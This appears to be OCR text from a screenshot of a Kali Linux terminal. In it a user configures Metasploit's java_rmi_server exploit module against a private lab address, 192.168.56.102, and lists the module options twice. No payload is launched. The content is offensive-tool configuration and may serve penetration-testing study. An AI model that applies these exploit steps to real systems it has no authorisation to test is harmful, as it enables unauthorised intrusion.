 Applications Places Terminal Wed 22:32 1
root@kali: ~
File Edit View Search Terminal Help
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)
Exploit target:
   Id  Name
   --  ----
   0   Generic (Java Payload)
msf exploit(java_rmi_server) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOST      192.168.56.102   yes       The target address
   RPORT      1099             yes       The target port
   SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)
Exploit target:
   Id  Name
   --  ----
   0   Generic (Java Payload)
msf exploit(java_rmi_server) >